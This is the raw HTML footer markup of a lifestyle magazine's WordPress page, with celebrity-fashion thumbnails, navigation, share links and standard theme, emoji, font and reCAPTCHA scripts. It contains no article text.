			<a aria-label="Mahira Khan Shines Bright in Recent Snaps!" href="https://asianlifestylemagazine.com/mahira-khan-shines-bright-in-recent-snaps/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/Mahira-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahira Khan" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Sonam Kapoor Radiates Elegance in a Timeless Double Denim Ensemble&#8221;" href="https://asianlifestylemagazine.com/sonam-kapoor-radiates-elegance-in-a-timeless-double-denim-ensemble/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/09/SONAM-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.&#038;url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.%20https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/&text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Anil%20Kapoor%2C%20Katrina%20Kaif%2C%20and%20Akshay%20Kumar%20congratulate%20Ajay%20Devgn%20on%20his%20birthday.%20https://asianlifestylemagazine.com/anil-kapoor-katrina-kaif-and-akshay-kumar-congratulate-ajay-devgn-on-his-birthday/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qup6cPxSLRKc96bmz42nZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087242805');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>